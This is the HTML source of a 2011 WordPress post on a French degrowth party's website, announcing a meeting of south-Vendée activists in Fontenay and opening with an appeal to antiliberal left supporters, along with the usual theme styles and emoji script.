

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partipourladecroissance.net/?p=5486
body_size: 11619
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Les OC du sud Vendée , le 18 janvier à 20h30, maison des syndicats de Fontenay | Nous sommes Parti·e·s Pour La Décroissance	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.partipourladecroissance.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://www.partipourladecroissance.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux" href="https://www.partipourladecroissance.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux des commentaires" href="https://www.partipourladecroissance.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.partipourladecroissance.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partipourladecroissance.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.partipourladecroissance.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.partipourladecroissance.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partipourladecroissance.net/index.php?rest_route=/wp/v2/posts/5486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.partipourladecroissance.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.partipourladecroissance.net/?p=5486" />
<link rel='shortlink' href='https://www.partipourladecroissance.net/?p=5486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D5486" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D5486&#038;format=xml" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://www.partipourladecroissance.net/wp-content/uploads/2012/06/new-favicon.ico" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #75af3a; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-5486 single-format-standard custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://www.partipourladecroissance.net/" rel="home" >Nous sommes Parti·e·s Pour La Décroissance</a>
					</span>
				</div>
				<div id="site-description">Une croissance illimitée dans un monde limité est une absurdité</div>

				<img src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png" width="940" height="198" alt="Nous sommes Parti·e·s Pour La Décroissance" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png 940w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-300x63.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.partipourladecroissance.net/">Accueil</a></li><li class="page_item page-item-3982 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3982">A propos du PPLD</a>
<ul class='children'>
	<li class="page_item page-item-4004"><a href="https://www.partipourladecroissance.net/?page_id=4004">Nos statuts</a></li>
	<li class="page_item page-item-4006"><a href="https://www.partipourladecroissance.net/?page_id=4006">Notre organisation</a></li>
	<li class="page_item page-item-7567"><a href="https://www.partipourladecroissance.net/?page_id=7567">Nous sommes Parti-e-s Pour La Décroissance</a></li>
	<li class="page_item page-item-7258"><a href="https://www.partipourladecroissance.net/?page_id=7258">Le PPLD, c&rsquo;est qui ?</a></li>
	<li class="page_item page-item-1744"><a href="https://www.partipourladecroissance.net/?page_id=1744">La Sagesse de l&rsquo;escargot</a></li>
	<li class="page_item page-item-6688"><a href="https://www.partipourladecroissance.net/?page_id=6688">Les Objecteurs de Croissance se dotent d’un outil commun de financement</a></li>
	<li class="page_item page-item-6112"><a href="https://www.partipourladecroissance.net/?page_id=6112">Votez escargot ! (La décroissance politique comprise par SuperNo)</a></li>
	<li class="page_item page-item-3833"><a href="https://www.partipourladecroissance.net/?page_id=3833">Les membres fondateurs</a></li>
	<li class="page_item page-item-6732"><a href="https://www.partipourladecroissance.net/?page_id=6732">« La saloperie que nous n’achèterons pas » (*)</a></li>
	<li class="page_item page-item-6913"><a href="https://www.partipourladecroissance.net/?page_id=6913">Journal interne du PPLD</a></li>
</ul>
</li>
<li class="page_item page-item-4012 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=4012">Comprendre la Décroissance</a>
<ul class='children'>
	<li class="page_item page-item-4764"><a href="https://www.partipourladecroissance.net/?page_id=4764">Décroissance : mais c&rsquo;est quoi ce mot « repoussoir » ?</a></li>
	<li class="page_item page-item-6736"><a href="https://www.partipourladecroissance.net/?page_id=6736">10 entretiens filmés pour mieux comprendre la Décroissance Politique</a></li>
	<li class="page_item page-item-4008"><a href="https://www.partipourladecroissance.net/?page_id=4008">Introduction</a></li>
	<li class="page_item page-item-230"><a href="https://www.partipourladecroissance.net/?page_id=230">Documents et ressources</a></li>
	<li class="page_item page-item-6122"><a href="https://www.partipourladecroissance.net/?page_id=6122">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-8935"><a href="https://www.partipourladecroissance.net/?page_id=8935">Décroissance et démographie ?</a></li>
	<li class="page_item page-item-6958"><a href="https://www.partipourladecroissance.net/?page_id=6958">Mais au fait, c’est quoi la croissance ?</a></li>
	<li class="page_item page-item-6859"><a href="https://www.partipourladecroissance.net/?page_id=6859">Repolitiser la société, resocialiser la politique</a></li>
</ul>
</li>
<li class="page_item page-item-3995 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3995">Propositions et Actions</a>
<ul class='children'>
	<li class="page_item page-item-4002"><a href="https://www.partipourladecroissance.net/?page_id=4002">Documents et Archives</a></li>
	<li class="page_item page-item-4000"><a href="https://www.partipourladecroissance.net/?page_id=4000">Dossiers thématiques</a></li>
	<li class="page_item page-item-5564"><a href="https://www.partipourladecroissance.net/?page_id=5564">Les « 10 chantiers de la Décroissance »</a></li>
	<li class="page_item page-item-5071"><a href="https://www.partipourladecroissance.net/?page_id=5071">Outils pratiques pour notre « visibilité » !</a></li>
	<li class="page_item page-item-4708"><a href="https://www.partipourladecroissance.net/?page_id=4708">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-6993"><a href="https://www.partipourladecroissance.net/?page_id=6993">La Dotation Inconditionnelle d’Autonomie (DIA), un outil pour l’égalité et la dignité</a></li>
	<li class="page_item page-item-6858"><a href="https://www.partipourladecroissance.net/?page_id=6858">La Dotation Inconditionnelle d’Autonomie (DIA) &#8211; grands principes &#8211;</a></li>
	<li class="page_item page-item-8362"><a href="https://www.partipourladecroissance.net/?page_id=8362">Un Revenu Maximum Acceptable : au-delà des limites symboliques</a></li>
	<li class="page_item page-item-7210"><a href="https://www.partipourladecroissance.net/?page_id=7210">Comment inverser la dégradation démocratique en France et en Europe</a></li>
	<li class="page_item page-item-194 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=194">élections</a>
	<ul class='children'>
		<li class="page_item page-item-5128"><a href="https://www.partipourladecroissance.net/?page_id=5128">Cantonales 2011</a></li>
		<li class="page_item page-item-3997"><a href="https://www.partipourladecroissance.net/?page_id=3997">Européennes 2009</a></li>
		<li class="page_item page-item-197"><a href="https://www.partipourladecroissance.net/?page_id=197">Municipales et Cantonales 2008</a></li>
		<li class="page_item page-item-3851"><a href="https://www.partipourladecroissance.net/?page_id=3851">Elections avant 2007</a></li>
		<li class="page_item page-item-210"><a href="https://www.partipourladecroissance.net/?page_id=210">Législatives 2007</a></li>
	</ul>
</li>
	<li class="page_item page-item-8582"><a href="https://www.partipourladecroissance.net/?page_id=8582">Manifeste contre le système publicitaire</a></li>
</ul>
</li>
<li class="page_item page-item-221 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=221">Des amis</a>
<ul class='children'>
	<li class="page_item page-item-1864"><a href="https://www.partipourladecroissance.net/?page_id=1864">Liens amis</a></li>
	<li class="page_item page-item-1865"><a href="https://www.partipourladecroissance.net/?page_id=1865">Résistances</a></li>
</ul>
</li>
<li class="page_item page-item-468 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=468">Se relier</a>
<ul class='children'>
	<li class="page_item page-item-3990"><a href="https://www.partipourladecroissance.net/?page_id=3990">Contacter</a></li>
	<li class="page_item page-item-5700"><a href="https://www.partipourladecroissance.net/?page_id=5700">Degrowth: la Décroissance in English</a></li>
</ul>
</li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=5394" rel="prev"><span class="meta-nav">&larr;</span> Sommes-nous prêts pour la décroissance ? &#8211; Débat sur RFI avec Paul Ariès et Hervé Kempf</a></div>
					<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=5462" rel="next">Manuel de Transition &#8211; De la dépendance au pétrole à la résilience locale &#8211; Rob Hopkins <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-5486" class="post-5486 post type-post status-publish format-standard hentry category-autres-initiatives-doc">
					<h1 class="entry-title">Les OC du sud Vendée , le 18 janvier à 20h30, maison des syndicats de Fontenay</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=5486" title="20 h 52 min" rel="bookmark"><span class="entry-date">11 janvier 2011</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>A tous les citoyens et militants antilibéraux de Vendée  qui, après la victoire du NON contre le Traité Constitutionnel Européen,  après la signature de la charte des collectifs du 29 mai, après les 125  propositions dans la perspective d’une candidature unique à la  présidentielle de 2007, espèrent toujours en une gauche de gauche  rassemblée&#8230;</p>
